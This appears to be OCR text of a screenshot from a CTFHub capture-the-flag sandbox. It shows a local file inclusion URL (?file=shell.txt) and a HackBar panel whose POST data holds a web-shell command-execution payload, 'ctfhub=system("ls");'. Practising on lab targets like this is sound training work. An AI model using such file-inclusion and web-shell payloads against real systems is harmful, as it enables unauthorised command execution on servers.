 challenge-efa5c68764eceba4
不安全 challenge-efa5c68764eceba4.sandbox.ctfhub.com:10800/?file=shell.txt
index.php shell.txt
i have a shell, how to use it ?
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://challenge-efa5c68764eceba4.sandbox.ctfhub.com:10800/?file=shell.txt
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ctfhub=system("ls");